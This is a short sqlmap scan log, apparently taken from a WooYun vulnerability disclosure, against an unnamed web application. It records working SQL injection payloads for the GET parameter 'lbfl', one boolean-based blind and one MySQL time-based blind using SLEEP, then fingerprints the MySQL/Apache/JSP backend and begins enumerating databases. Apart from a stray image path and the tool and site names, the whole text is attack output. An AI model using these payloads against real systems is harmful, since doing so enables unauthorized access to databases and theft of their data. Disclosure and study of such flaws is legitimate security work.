 ---
Parameter: lbfl (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: lbfl=btwj') AND 9519=9519 AND ('dNNd'='dNNd
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: lbfl=btwj') AND (SELECT * FROM (SELECT(SLEEP(5)))nQyn) AND ('dqXn'='dqXn
---
[06:18:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.55, JSP
back-end DBMS: MySQL 5.0.12
[06:18:56] [INFO] fetching database names
[06:18:56] [INFO] fetching number of databases
KALI LINUX™
www.wooyun.org